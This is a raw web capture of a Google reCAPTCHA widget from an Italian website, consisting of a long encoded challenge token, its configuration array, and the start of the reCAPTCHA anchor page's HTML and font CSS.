OtwqHCl2NGwqfCv0gWwpN6w5YtwrkCUsOlKMOOwp8Ld8OMwrZDFTl5w791BnVYw64+IMO4wrHDghPDlsOVwpHCkBrCiQjCqMOPUMOLScKIwooHwqwRGsKwwrkhfsKcwpcFw6jDrj/DnWRaYB3CuiU5AMKjwqfDlcOheEDCrFtcwo0+w5MUwp3CkQo4XVTDucORwqYDwrrDmcKNw4NmUXJAwovCvcOHwpbDtcKUwoo6asKiw7PDucKMd8ObIsKdLjVbMMOkw4XCjwUzwrzDvFo1w6hEw47DnQhObcKkWsK3XsOFQsO6w4AZJ8OMBiXDj8OKHMKFw7s/dWvDmMK0w4nDmAfDlisReEwvPFNzw4zDhETDhEvDrMOXPzfDi1jDuU/Cvj/[base64]/DmzjCinXCv33Cmk/[base64]/N8Owwrp5D0XCgTTDvUXChTfCjHR4wqAzw7jDoEPDlwYbwqUvw53CrwjCp8KmaWLCg3XCscOcwqHCusKyDHrDqMKFw7w7woHDg8O+wo3DiDVKKioFw5RWw6cvDQ/DliUMw6jCpMOuETRbOsKXwrzCtXQ1wrgjeMOowpEKGHXCtUXDhcONTsOUak0JScK0wqAvw5nCpy1CMVQbKwtnwqDDh1Qjw5UswqVoPVzCrMOjwoXCsQ4BZMK1F8Kmwqs0YmxOwqkcNsKAfsK1eFxTexXDgcKswp/[base64]/[base64]/DhMOIw7PCkcK6w6/CiEjCvxhqaht0acKUP2TDrRQxw5XCgsKZE8OJwrVOP8Kww7TCqMKtwoZ4wozDtcOdwrLDlsKwVMOUUgjCpsONw6XCnQbCvC3DmsOlw6HCpwQIwo4Kw5p/wpjDsMOhQiRFeS7DqsKEHz7CgMKUw7rDnn52w5XDvkzDq8O7wrfDhX/CqBJrJ102wqHDkW3CnVxTUcOQwqcnODDDrA0USMKbw57CiEt9wonCvMOUZRrCmG/[base64]/CmsKnw5PDvUzDqmHCvcKswpTCmMKTw6AWQsKmw4jCk1zDoEDCim/DsipDwo0yw5zCnTzDpycVJMKtSsK0woFow7BmIRnCqCBuwpxZLcKPGjZtw4EJwqUIwo9Mw5DDoMOUw4PDpMKew7l/w6Nzw4nClcKZAAPCr8OTG8OCwplpFsKuehkKw5V6w5rCqcKMdi5AwoF2w53DnhcXw45WFXBVKsKvX1TCg8OgwqTDmVTCigAjXW8ZNMK1TsO8w6XDoiVaYXzCt8O4NsOsXkc3NgZ2w4HCtkoKIkIIw5/DssOnw5hPwr/DiXoHdjYBw6zDsCQWwqDDsMONw5EGw6c1IGXCm8OPe8OUw7x4KMK2wppgbinCusOcf8OkT8OMfA3CrlDCgwHDj1zCtMK9WcKvLsOPPnrDuD3DhCfDgcOfw4jCpcKtw78EDMKnwq1BLlvCs1HDnHvDkXPDgVBpQ3HCkcKRw63DncK1w4LCgk0vFS/[base64]/CtMKCDVrCnnFcw6jCpMOewosgF8O6w6vCrjxFw7Ziw7rCmMOdNcKeJivCr8OteWLDu0AUwoPCkR0WwrFjw6QCTk7DvVhIw5F0wpo1wrNRwrJUwqJMBW/[base64]/[base64]/CmsKIE0ohGMO9bsKSwrvDicOWP8OwNcKowp4bIcOUfMKOA8KTMMKTWcOYworDrUUzwqQieMKeaCoZNcK9w5/Cki7Cs3BTwq3CsyXCl8KXw7rDhmvClMO8wofDssKYTsOAUQLCsMOQacKROgUPfEJvNCfCoHtfw5TCn3fDvkvCusOqFcOLQktGB3jDicKAw78nBwDCpsO2wrfChsKPwoA4LsKXwrVLUcKONsOcHMOWwr3DscK8D1/CsRtwPk4/wrsFbMKJeHlRTMOgwpzClsO0wrw5ZcOUw4nClnY+wrnDksKmw4bDv8K0w6pHw7DCiwnDnTXCl8OJwrPCvsOMw4rCncOtwqHDiMKEQTtXL8Kiw5VHwoh8WjTCv17DpMODwp/Dv8OIPMOBwqDCgsODHU8gUikGaMKgCcOiw7jDn0TCpAUNwo/CqcKow4XDrQ7DkHPDpxzCiFTCo14Lw5Iawocsw5QXwrbDmjJWw6oLw4zCv8OtHMKRw4svLcKsw6LDt3rCmm5zYn58cMOOSk3Co8KbwpclTizCjcKtNsOxJzFLwotfcmZhODwEwqp7UG89w5o2w4dxasO6w7hpUcOVwonClHdnbcKHwr/CvMKATsOQRcOUJkvDpcKMwqU0w6J7wpl+T8OEwoplw6/CgcKGEcKrG0fCoMK8wrDDp8KBScKYXcKFw60Jw4JGblYYw4zDu8KEw4/DhizDjsOZwqFLw4/DoDPCshhTfMODwpXDshdpAVXDgHQ5EMKUMMKECsOHEUzCok5Ywo3DucKhSEjChTFpbcOuPcKRwqYcSiPDnw1Qwo/CrjVawrrDnRICDcKCSsO+PX/CnMOewp3DhCDDtFgvCMOSw5zDgMOzEC/Cs8KQPMKBw5ghYlTDknYvw63CtXMEw65mwqVCw7/[base64]/[base64]/CrCF0wrgPZ8K3w58/w67CicOJGDLCg8O+wrMkGyVYw4MUZRVOw6VDRcKGwo/[base64]/DmMKOYTZmw6rCuMO2wr/CpsKPZl/Dln5sw47DlDFdf8OhSA4RaB/[base64]/w7jCq8O3G8KIAChVdMO+HMOxwrsNw61XHQHDugp/J8K8TW7CnxXDqMOpwrQGX8KyTMKaw59Gwotfw67DiR9iw7wJwodMS8OrCVp1w4LCiMKKFRfDjMOmw494wq9jwpkRbkbDslTDpX/Dqyg6CyNfV8KxAMOLw6pIBxrDicKXw4zCoMKfKHjDpRvCqcK3OcO/[base64]/DuBMxCsKJQAHDiQc4NcOdwovCosONwprDlsO/VkHDgMKFw49bw6vDlWbCtwJzwp7CjVIfwqnCnsOsUcK2wpPDt8K2EToywr/[base64]/w5IpacKMwrhpRcK0LUAHw6U6wrPCg8OBwrtCwpEow5EFUinCusK2woXDhcOXwrEHIcO8w57Dq21jwrvDosOswoTDtn04KMKKwr8iADlXIcO3w7zDsMKGwpRqFylRwo87w6PCpS3CuxtgU8Olw4PCkSjCrsOIRcOSWMOiwqwSwrBlFTQBw5nDn3jCjsOHFsO/w7p6w4F3CMOOwr5QwpLDkR5wGzQvHUNow4NxfMKbw5VJw5zDpcO4w4Qow4DDpkjCo8KswqXDpxHDuCozw7UFMFXDgVlYwrLDu1PDnwLCtsOcw5/CnMKTDMKpwqVLwoNtVnVsSXRHw4tPwrrDv3HDtcOLwo3Ck8KAwozDqMK7dGpfFRk3K0EnImPDlMOSwrYBw5tTE8K6ZsOqw6jCvsO+PsObwpzClU8iMMOqLWHCqHA/w4jDjybCqEMZXcOTw4gMw6nCu1JiOzzDucKrw4o+FcKcw6LDpMOcVsO8wpk3fhfCtUfDhhtJw7vCokd5WMKNBE3DsAJBwqdodMKgJMKtN8KIBF8/[base64]/CpcK7EcKdwr/[base64]/[base64]/CmMKNw6siDMOWwr3Cq8KuMW3CncKSw5kOw6x4w4cSHMKow6hKw6dSVzDDrTXDqMKdw4F9wp0ww73CmMO8PsOaDlnDmsKYJcKof0rCmcO7PizDpgkDXSvCpTLDpXZdHMOLEsKQwpvDgMKCfsK6wpg9w4g6bGxPwqk7w4/DpcOjbMK1wo8gwrBtYcOAwpXCuMKzwq8MN8OVw7xnwpPCpxzDtsO0w4DCvsKXw4dVPMKFWsKWwrDCrBrCncKTwqw/MikqWGDCjMKJXWgSKMK3e2jCpMOvwrDDhRoLw4rDmXXClEbCuR5FKMOTwq7CsW0rwozCjTZiwrHCvXnCpMKyCU4Awq7CtsKjw6jDmFfCkcOgQsOQfSMCKiEaZcOGwqXDkmlARBXDlsOSwp/CvcKCO8Oaw6cFPWfCk8OtbCEWwpjCscOmw5lbw4Ydw43CqsOSfXo9WMOlGcOBw5PClcKTdcKIw5YsGcKvwoPDtgZldcK1T8OEHMOcDsKdNTTDg8O4SH5SEjVGw6xINzl/FcKJwqpvZRJmw6NOw6LDoSDCuVRuwqlPXRHCo8KUwoEwGsO1wrsjwp7DgkjCoRxVJx3CpsK2CcK4MXvDsRnDihEvw73Cu29oD8K8wph/[base64]/fMORK8KDQsO7ICp/QsOmIA41GkcqwqFPHcOgw73Cj8OKwqfCmG3DujzDr8OuQcKjcHRtw5QJHy9SJ8KAw70VMcOJw7vCl8OKE3cgWcKQwpjDuW52woHCgiHCiS8Dw5ZpSy0ew4HCqElJQz/[base64]/ChRINw4TChMKWA8KAJzrDl0IcwpbDhsOkwrLDjcO6wrx5LsO+wp9HHMKgSm4mwrLCsiBxXAUoYzzCm0zDoB9CRhXCiMOpw6dqeMKWJj5LwpJxcsOFw7Jww5fCtXU6XsO3woInb8K6wrwDZGN/w54LwoMewq/[base64]/DlsK0dcOSwrXCgMO8wqwpPT/[base64]/[base64]/Dh24Cw7HDgMKkw5p/[base64]/Cj8ObNsKmSBt4Xg4dJ8OLCTbDjMOXw6kiMnU4wpzCvG9hwqXDp8KTbmZIRUYNw6hgwrfDisOhw5XDl1HDvcO8GcK7wqXCvxzCjkDCt1Ied8Opf3HCmsKsZcKdwq1swrvCgD/CisKlwoFVw59iwq7CiXF6UMKfG3Mkw6hpw5cYw7nCsQ4uMMKsw6xQw6zDisO5w57DiRUOJ07DqsOQwqoZw6nCgw9mW8OYBMKJw5t7wq0NYQHCusO+wqTCuGNnw5/CoR8Ew4nDo14Vwq3Dh0kJw4FlKxLDrm/DrcKkwqHDhsK3wo9Rw6TCp8KCcFvDucKCc8KfwpJ3wpcQw4LCtzkQwqJAwqTCrS0Iw4jDgsOtwrppbwzDjy8kw6bCjGPDk1rCvsOzIcKHfMKFw4rCo8KiwqvCiMKELsK+w4vDrsKtw4tEw6MdSlMnUEczXsOGcD/DvMOlXsKcw4dmIS9rwqt+NMOhF8K7TMOGw6JnwqhfGsOMwrFdGsKiw5Y8w7dFfsKofsOGJsOrD0RKwrzDr1jDu8KHwpHDo8KJSsKNZjURHnEPakBNwq9CBVHDl8Olwp40IQI0w6ksPRvCncOtw4zCvWzDisO/[base64]/[base64]/CiDNFw4fDjFZ/VGdQXMKywrs9BsKOAcOPRcOFH8OcEG40woZ6VxXDpcKjw7PCk3jDrUEbw4VfK8OZFsKUwq3DrW5ERcOUw6HCsidOw6PCosOAwoNEw6/Co8KeDjvCtMOKVH4jwqvChMKXw4gmwqgsw5LDjjhVw57Drmdjwr/[base64]/DsjzCmsKlwophwp3CkQ/CjMOPOiZBPHnDh8K2cDc1wqrDuy7CtMKfw7ZUCQECwrY/[base64]/DuGvCv8KiJSvCjcKPwoczPMOjw7vDk8Kjw7nCqsKPw6jCuHDCpk/DmcOXc1vCssOOUh3DnsOcwqDCsTzDpsKBBxPCjcKbecK5wrPCjQ/DuDdZw68FPmDCnsOeDMKgc8OUesO8VMO5w5suRGvCnwTDh8KnIsKaw67DsA/Crm08w4/DisOXwoTCh8KcJW7Cp8OQw60OJj/CmMKsBGJybUvDkMK5dDkobsKve8KUR8K5w4LCiMOaNsO0QcONwpYGS1DCg8OXwrrCp8O+w7UkwrHCoS1KDcOVGRTCnMOJdwpMwp1vwp9TDcKXw5QKw59qwq/CrkLDusK/fsOowqN4wr1vw4vCnCRqw4DDiVPDnMOvw6FrYQxgwrvDm0V6wrp6RMOBw6LCiUBiw5fDtMKdHcKpWDfCujDCsFVewq5JwqA+I8OaWH5XwqLChMOQwoLCscOlwoTDhsOxJMKsfMKgwpXCtcKCwpjDnMKfMsOTwpAUwoFNTMOZw6jCtMOPw4nDt8Ocw5/Csg9dwr/Ctn1+UijCsSnCjzMUw6DCocKvRsOdwpHDicKfw4g1ZE/CpTHClMKewo/CrRk5wr9AXsOOw5/[base64]/UXfDvT8YQsKWw7/ClS/DvcO1dG0dw54Pwogfwp1NKHMqwoFgw6zDi2l+JsOBdcKVwphecEY8IUPCgRoswqPDtnrDmcKnQm/Dl8O+PsOKw5PDjcOfI8OTLsODA0/[base64]/CowPChVELwo0Rwp8hwojDu8Kvw7oow7LCqsK/woXDiCvDo2HDgTdJwpFAMzPCu8OKwpbCv8Kew4LCg8OSeMK8V8O4w4DCvALCvsKSwp92wojCrVV2woTDkMKSHWkAwofCqAbDrQfChcOTwqvCvGw7wp9Qw7zCq8KTIsKIQ8OLfXJjHiFdUMK4wokTwq8uOUgSCsKTcl4OIxnDjjp/[base64]/Ch8KqHMOrQHrDhV1IwosqXXnCtcKYwqHDgMOww5DDicOdfUY9wprCjMKVwrsOF1/[base64]/DrmDCk8OVwpfDkhRhw6bDn8O4NMOYOcKVaSVzS8KaaWxiIx/Cg2t/[base64]/SjhIwr7CtQHDjSXDkBYgbmpFPQUcwo5swpTCu8OTwprCosKQZcO7w58qwoIGw7s1w7XDlsOLwrDDvsK7LMK5ByB/ezJQXcO4w4pGwrkCw5E9w7rCozs9RH5adcOBK8KyVk7CqMOAZWxYw5/CvsKNwobCkm/[base64]/[base64]/DkDDDg8OyeRZGaMKfw7QrGRTDhsKqwqk4I37Cq8OtScKODiUDE8KyLgE4FsO8McKFOlZGbcKQw6nCo8K0PMKdRjQtw7nDmxwrw5TCmizDh8KWw4U2EG3Cr8KuRcKZH8OLd8KzJQFnw6gbw7bCnyXDgMODMHfCnMKtwo/Du8OuKsKmBxA9FcKAw4XDuwNgZ2BQwqXDvsOMZsKXFG0mJcK2wozCgcKow41uwo/Dr8KzB3DDhmxoVRUPQsKWw4AuworDjGDDisKxVMOHIcOKG11vwrUaKn1CA3drwoR2w4/ClMKvDcK8wqTDthnChsO8IsOzw695w4xYwpEvcl9pSwvDphJjfcK3wroIazPCl8OQfFxfw55/UsOQCcOrdHE3w648csOqw4jCnsKUWhDCjcKeDXMnw60adgtlccKRwofCuUx3EsOTw63CvMKCw7jDowrCjsOjw4DDisOJTsOVwpvDq8OfN8KDwrfDnMKnw58FXsOZwrMPw53CjTJdw68jw7YWwoATbSfClD9/w58QaMOBSsOnU8OVw6ZoNcKsXMKhwp/Ck8KaXcKTwrvDqgloLTfDtEHDhRbChsKIwp5Iw6Z2wp4jCsK4wqxKw7pWE0jCkMOfwrzCvMOTwrzDlcODwojDtmrCnMKjw6t5w4QPw53DnmTCrDHCqwYAbMO7w49ww4vDlQnCvlHCnj50NWnDuH/[base64]/Dl2JTBW4Aw4LClRVewqsiwpXCn3fDv2prIMKibVvCg8O0wrwwYirDohLChwtnwrPDlcKVccO2w6B4w53CisKuOSovAMOGw4nCk8Kic8O7bT/Ch2FhMsKww6vCnGFHw54MwpE4dXXCl8OGahvDjE5cRMKOw4pfbBfCs0/DmMOkw4DDlBTDqsOyw5tvwrjCgio0An45AFZIw7Nkw6/CmDTCkQbDn2JNw51FeUYkOyDDm8OUK8OMwr5QKgFVYCXCh8KhXh5kQ00nacOWTMKRPix5UlbCq8OLW8KeMUBeRwtWAR0awrDCiG9+C8OtwoLChAHCuyVVw6wGwqsyPEcRw6fCn3/CmFDDm8Klw5RBw4QQTcOZw6gbwrXClMKFAXrDmsOZTcKhCMKfw6/DnMOow4/[base64]/[base64]/Clk01EsOjQTlHwoDDsBbDucKzw7vCpcK5w7MoN8OcwoTCosKxNcODwq8iwp7DicKUwobCuMKzOzMAwpN1WXXDpgXCkHXCsT/DsHPCr8OeQlMYw7jCs2nDrnksLSPCv8O9CcOJwqfCt8KlEMKLw6rCocOXw6dRfm9lUQ4YFxgsw7fCjMOFwr/DnHc2HiABwo3CvgJIXcOsfVViS8KlLQ4UdHTDmsOpwqQRG07DhFDChVXCmMOYdsOtw4MxJ8Ogw5bDqTzCgCHCnn7DqsKWCxgnwr89wqjCgXbDrWUtw6tHCSoDecOJC8Omw5rDpMO+bXbCjcKFW8OVw4c4Q8OYwqcIw7XDokQYb8KZJRZ6UcKvwoVDw5jDnT/CiXJwGn7DusOgw4EIwrjDmXjCi8KuwpJqw4xucyLDsSpLwonCjsKdTcOxw75vw5hIecO5eGgcw7LCgCfDl8KAwpkwTF92cG/ChiXCrSw8w67DhyfChsKXR0HCqsONdHjCscOdU0Z1wr7Di8OdworCvMKnMFZYecKfw70IFGtXwpEYCcOMXcK/w7tlWsKpGBE/QsO6O8KUwoTCucOTw58LRcKQIkrCv8O6IR7CgcKzwqvCoEnCosOmM3RiDcOKw7jDgSgyw4XClsKdCsO7w6UBDcKVZTLCq8KCw7/[base64]/ScOEXhDCn8KCKDnCm8OhOcOXw4jDihvCn8OAw4fDhVTDhFPCvArCtyZ3wpELw51kXMO/wr9tRiVXwpjDpXfDh8OKY8K0PnbDnMKiw7LCoF4AwqkwfMOyw70XwoZaLMKZXcO4wptxJ24BZ8OQw5lDRMKxw5rCvsO8IcKzBsO+wo7Ct20ZAgwVw5xcU1zDuyDDl0Vvwr/[base64]/Dt8OAdjBxXsKmw7XCvXDCu2p+O8KSBzEYK3vDrmI/[base64]/UMKWfsO3FsOxZBDCjsKmNsOvw7wnHxIpw5HCtk/DpS/[base64]/Di8KSw53CjWPDlsKMW0zCmMOVwqTDkMKUw4NcUVcBw45FCsK3wqhJw6obOMKeARDDr8KGw5HDmcOswoHDuSNHw6onFMO1w7XDoQvDq8OaEsOrw6EZw4I7w5hswoxdXk/DklUnw4ACbMOyw6JPIcKWTMO1Ki1nw4HDsgDCv1PCh0rDtWzCkXDDvm8zegrCq3nDjH9oYMOtw5kmwqhswpwUw5Fuw7piesOhdD/[base64]/DvMOMwogywpLCmAZAB8OqwqfCiQjCt0VkwrLCgMK8w57CocK2w75aX8KkfhofCMONblFHaB59w4vDshNtwrN5wp5Iw4rCmBV6wp/CrB4bwp99wq9gVhrDocKEwplMw7VpER9Cw65EwrHCrMK1NyJmWG/DqXDDkMKJwqTDp38Tw4g8w6LDqRHDuMK0w4vClVxIw5k6w68GdsKuwonDkAHDvFMefDlOwpfCpTbDvhDCmAFZw7bCkSbCn24dw5Uvw4TDjx7ChsKoVcKRwr/DlsOxw6A8PDp6w6MwasKDwp7ChXzCssKnw60QwpjCscK0w5bDuAZFwpXDqilHO8KKbQdjwp/DmsOtw63DtWldfsOkHcO8w6tkesOaGmVCwowCZ8Oww5tTw68Yw7XCsUgkw73Dg8Kuw5vCnsOsIE4iEcK/PxfCrWvDvA0dwonCk8O3w7XDlHrDpsOmLw/CnsOewpbCvMORM1bCilXDhEs9w7zDocKHDMKxRcKbw4tXwpzDqMOOwqVVw5rCg8KJwqfChAbDphJxF8K1w54WOinDk8ONw43CmcKzw7DCtmjCqsOTw7bCggrDqcKUw43Co8Kbw4N8EAlrJMOfwrA/[base64]/CssOfw4dcw77CvwoOw7FhKMKDwr/Dn8K4RMK7wrfDvcKiw44cw6UlEXlawqUHCB7CkUPDtcOHNE/CpkTDjwJCYcOdwr7DpkYzw5bClMKYA0xuw5/DjMKEfcOPDxHDkiXCsC0Kw419czDCp8OJw5AVcHLDqAPDssOAa0fCqcKYNxlWLcK/NDBpwrnDnMKGYEITw5UuRHkPw4ELWBfDmMOWwpJIEcKYw5vCk8O4ExfCqMOMw43DqkXDqsOBwoA9wooKM0PClcK0O8KZRjTCqcK0NGHCmsOfwqt3Wjhow6o6E2RVdcOCwo9jwp/Dt8Ouwqt3dRPCgmZEwqAPw44uw6EWw6ILw6PDvcOzw7guI8KTUQLDr8KtwoZAwqrDgVTDoMOqw7s4F25Rw6vDtcKtw4VGEiANw4TCsVbDo8KubMKvwrnCjwZFw5RQw7odw7jCtMKgw4YBNFzDqmvDtTjCmsKVTMKqwoUTw7rCv8ObP1jCgmDCgDLCvl/CuMK5T8Ogc8K5VFLDrMO/[base64]/[base64]/CkMK+wqrCj1F/aMKMw65Lw6vCsMOidsOsKifCoHHDvj7DjjwtPcKbUzLCtMKXwpJWw40QTsKdwo7Cq2rDqsOLFRjCqnAcVcOkb8KFZVHChSbDr1zCgnozdMKHwo7CsAxwNThbUx1ieU5rw4pYLwLDgVrDhcKMw5vCoUhCRU3DpRICIXLClcOrw4ggcsKQW1Qtwr1udH4iw57DnMO6wr/Cozkow59RfmdFwrdgw7rDmx5AwqZhA8KPwrvCpcOkwrExw5djDsOJw7XDosKxJcKiwpvCpl7CmRbCmcKaw4zCmzUUbAZOw5jCjRbDo8KWUHzCvhYQw6PCpCfDvzYSw5IKwpXDpsOTwrBWwqDClhDDlMOfwqsYLSkuw6pyCsKCwqnCnD/DgUnCkRXCsMOkw5tewonDhcKZwq7CsDExQcOOwobDr8K0wpIaJXDDr8Orwp8UXMKhw4fClcOgw6bDtcKVw7DDmk7DnsKKwok4wrRhw4NEPMOZTMKRwpxBLMOEwpHCpsOFw5I/CTUkfCbDlUXCqUjDjRTCk1UIfsKZb8ONJcKnYy1Tw705DgbCogfCtcOCNMKYw5bCr1dNwqURKcOeGsK7w4JZS8OSfcK6RgFtw6kFZiZrTMONw4TDgAnCqx18w5zDpsK1RsOsw4vDgBfCh8K8JsO2DQ5NGsKXXTZ6wrtxwpofw5U2w4QGw59ySMORwoobw7TDssO8wr9/wq3DnygodMK8IcOLCcOPw4zDjw4/[base64]/CrsKswr11w6jCo8OrAsOIwp10wo53w6LDvyDDk8OlNlrDvMKNw7/DvcKQAsKxw7dxw6kLVUpgKB1BQHjDh0AgwpUew6nCk8KDw6fDl8K4NMOIwpQkUsKMZMOjw6rCumIXNzbCo3nDgGPDksKlwojDm8Okwpd1w60MfirDgw/[base64]/Cq8OxwrYCw4bDq1TCkcOJworCsztLWsKGwqXDk3Rewp9mLcOXwqQKCsKyUA53w75FOcOJS0sfwr43wrtmwpMPfTpUGhjDj8O/dy7CrAkNw4nDisKRw6/DmgTDkGjCgMK1w6EYw4HChk1NGsKlw5M8w5vCj0nDrkfDkMOww5zDmgzCusOtw4DDgXPDpcOPwonCvMKyw6fDjUckf8Ouw6QPwqbCosOkfTbCjsOzXiPDqSPCg0Mkw6/DikPDtGjDj8ONI0PCqcOEw5l2RcOPMgwcYlfDrFsewppxMkPDu0jDrsOWw7MKwq8dw51JIcKAwpFrGMO9wpUddCIBw5fDnsO9P8OCQSVow5RSGsK3woojYiZ+w6/CnMO3w4s/VX/Cn8ObAMOXwq3CvsKWw5zDvGHCqMKlIgvCqUjCqHbCnjtsNcOywqjDvGnDokpGTFHDuwoEwpHDgcOiIEcbw55WwpRpwoHDosOSwqo+wr03wo/ClsKlPsOrcsK6OsKCwovCosKnwp5mW8OpVVZzw4nDtMKPakEhHHp6V0BKw5LCsX4iNhQCckLDnhXDkxHCvkYQwq/[base64]/[base64]/CcOMwrEWwrxVwrhRDcK2XWfCrsOAO8OZcMOgIQDCjcOLwofDlMOkfUkEw77CqicjLirCqXHDqAsvw7PDvwLCrRMeWiLCmHk/w4PDqMOUw5PCtSQ4w7/CqMOHw5LCtH4iFcKKw7hSwoN9bMOkAxnDtMKoP8K3VUTCrMKbw4FVw5UFOMObwq7CigU1w5jDrsOXNSfCqB0mw5J9w7LDmMOxw4UvwpjCvhoKw4kcw68OcFDCscO6LcOCasOvccKvIsKuLElwaURyFW3CuMOIwoHCrmF2wod/wpfDksOpbsKjwqvCijQTwpViSHHDrXnDnRofw685aRzDvCgYwplSw6NOLcKReGROw4twVcOUZhkUw5Q1wrbCiGozwqNhw5JLwp/[base64]/aR/[base64]/Cjx/[base64]/CsMKlTgTCrV3DshcnwqjCgB0KKcK7VWZQZ2lAwq7Ck8KQCnZ4SxfCp8KLwo9Mw5TCgsOrQsOWSMKhw5nCjBtka1nDo3o1wqM/w7/Dj8OrXSwhwrLCn1BCw6fCqsO5KMOlb8KNai9bw4vDoCjCuEjCunxQWcKVw69TYBYVwpl3RSjCo1AldcKBwonClB5nw63DhDnChsKawofDiCvDtsKqPsKMw5bCvi3DiMOfwq/CkkHCnQRewp5hw4Q/[base64]/KnPCmFfDhw3ClcKEfxzChsOID0sewqTCiMKCwqkyYcKCw7Bzw6Eawp9rDAxEMMKfwrZnw5/[base64]/[base64]/ChzvCiMOLAsKOB3V/w7TCqMO7S8OiwpI4MsKYA1fCt8OEw5vCpmbCumpIw6/Cj8OYw6oBeHdWF8ONKDHCikLCg2ETw47Di8OXw7DCoDXDl3ACLgt5G8KqwrknQ8OywrwAw4ZjFsKPwovDrcOHw607w6nCvSJTEhHCh8K7w5pTD8O8w6PDnsKVwq/CkCoow5F9eit4cmg9wp1HwrVVwo5oGcKlF8K6w4PDo0RnPMOHw5nDncOyO1pnw77CulPDp3rDsB3Cv8KeQgxlGcOmV8Ohw6xPw7LCoVjChsO6w6jCsMOOw4sSW0JBNcOraz7CtcOPciYrw5k+wq/Cr8O7w4/Ct8Kdwr3ClDR3w4XCv8Kiwo5+wrjDgwpcwr/DvcK3w6BWwpJULcOKAMKMw4XDkVtmaX9kwozDssKGwp/CrnHCoUvCvQzCkmTDgTjDv1dCwponWjPCicKjw4LCrMKCwoh+ExHCgMKGw53DnWBJYMKiw4/CuDJwwoVqC3xwwpkCCEDDg2ERw4IKNhZ+w57Ck3ARw6tNA8KaKD/Do17CjMOYw47DlcKCV8KCwpQiwo/CmMKVwrdzHcOywr3CpcKcGsKscxLDkcORCQbDmVM+EMKMwobCgMOvSMKSNMKfwp7CmXLDuhXDqynDvQDChMKHNTUVw4Njw67DpcKnPnHDoyPDiSQuwrvCu8KdK8OIwpkpwqBYw4jCrcKPZMOIAh/Dj8KKw7TChBjCiWbCqsKfwog3XcOabXRCQsKeF8OdK8KpDRV8JsK+w4N3AmTDl8KiYcK+w4AgwowzcHlXw51CwpjDt8KBdMKtwrwTw7HCucKFwoHDl0oGdcKxwrXDnXLDmMKDw7dVwoV/wrbCvMOWw67CvSpkw4hPwoZQw5jCjAXDgjhmfXx9McKuwr4Fa8O8w6/Dnk3DiMOEw6hVPsK7Z3vCt8O1Gx4LExokwoAnw4ZbcR/DqMOwRRDDssKmAkt7wrJjEsOVw7vCiSTCnmjClzHDq8KuwobCuMO+UcKeSnvDtndQwph7ZMOnw6guw6wXOMOdBB/DtcKOYsKEw7bCvsKuRB8uBsK5wqLDk2xxw5XDl0/CmMKsN8OcCz3DixvDvnzCk8OhK2fDow80wpdiD190FMOaw6ZvWcKkw6LCp0DCrGnDlcKNw7XDpxFJw57CvDFXBMKCwqvDtAjDnitbw6zDjH0LwprDgsKyScOUMcKJw6fDkQNJay/Cu2Abw6Q0WiHCgAMYwpDCicKsPVMzwp1ewrt2wrlIw5AKc8OLXsKUw7BYwqsNHG7DuDl9BsOnw7TDrSsJwodvwqrDnsO4XsK8O8KrWVlTwrtnwpbCg8OIJMK8J2t0e8OJHD3CvXzDt2TDisKlb8Oew7AwP8OTw5rCqEcDw6nCs8O5aMO/wqjCkCPDsXMBwos2w5oiwp1lwqgQw6RpS8K1T8Ocw7jDosOjOMKgNyTDjhI1X8OlwrzDk8O7w7JKb8ODOcOswqLDvsKHU19Gwr7CsQzDmsOTAMO1wonCuzrCqSh5TcK8FgRzO8OHwq53w54ywrTCn8OQBjZzw6DCrDnDhsKeLQlsw4PDrQ/Cq8Omw6HDrEDCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223lhPLgOctBtm7tje1hqQMDUM75XCj8teD4HMqwkxxwA\\u003d\x22,1,0,null,1,1768843628962,0,0,[15,141,115,126],null,[29,7],\x22RC-fuCPPxhAyLtoyw\x22,null,null,null,null,null,\x220dAFcWeA6-XaHEBIKXXyQIw5SeNytgxCvgL7aN6smCkczn3GJmJbdv7sPxh4JWw0C__d7sk34iUmBk69WLjN8lkJ466lunxl7vDg\x22,1768926428873]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6o0cb4wghyux
body_size: 48492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
